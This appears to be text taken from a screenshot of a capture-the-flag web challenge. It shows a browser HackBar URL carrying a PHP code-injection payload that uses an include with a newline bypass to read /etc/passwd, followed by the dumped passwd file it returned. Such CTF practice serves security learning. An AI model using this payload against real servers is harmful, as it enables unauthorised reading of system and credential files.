 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologi
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8163d44b-4b46-4dd4-afc5-8ad3ed76b5de.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=/etc/passwd
Enable POST ADD HEADER